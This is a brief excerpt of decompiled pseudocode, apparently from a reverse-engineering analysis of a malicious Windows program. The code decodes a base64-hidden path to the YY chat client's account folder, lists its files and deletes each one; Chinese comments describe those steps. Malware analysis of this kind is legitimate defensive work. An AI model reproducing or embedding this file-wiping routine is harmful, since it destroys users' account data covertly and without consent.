 LOBYTE(v3) = 0;
init_string_4015E0(&v3, "ZHVvd2FuL3l5L21haW5mcmFtZS9hY2NvdW50", 0x24u);// duowan/yy/mainframe/account
v0 = base64_decode_401230((int)&v12, v3, v4, v5, v6, v7, v8);
if ( *(_DWORD *)(v0 + 20) >= (unsigned int)_A_SUBDIR )
v0 = *(_DWORD *)v0;
PathAppendA(&pszPath, (LPCSTR)v0);
if ( v13 >= _A_SUBDIR )
operator delete(v12);
if ( &pszPath + strlen(&pszPath) + 1 == &v15 || !PathFileExistsA(&pszPath) )
return 0;
_chdir(&pszPath);
v1 = (void *)_findfirst64i32("*.*", (int)&v10);// 遍历yy账号目录
if ( v1 != (void *)-1 )
{
do
{
if ( !(v10 & _A_SUBDIR) ) // 删除账号文件
DeleteFileA(&FileName);
}
while ( !_findnext64i32(v1, (int)&v10) );
_findclose((int)v1);
}